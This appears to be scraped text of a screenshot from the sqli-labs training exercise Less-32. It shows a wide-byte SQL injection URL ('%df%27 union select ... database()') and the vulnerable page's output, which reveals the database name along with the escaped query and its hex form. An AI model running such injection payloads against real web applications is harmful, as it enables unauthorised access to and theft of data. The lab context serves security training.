 不安全 172.18.9.91/sqli-labs-master/Less-32/?id=-1%df%27%20union%20select%201,2,database()--+
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\' union select 1,2,database()--
The Query String you input in Hex becomes : 2d31df5c2720756e696f6e2073656c65637420312c322c646174616261736528292d2d20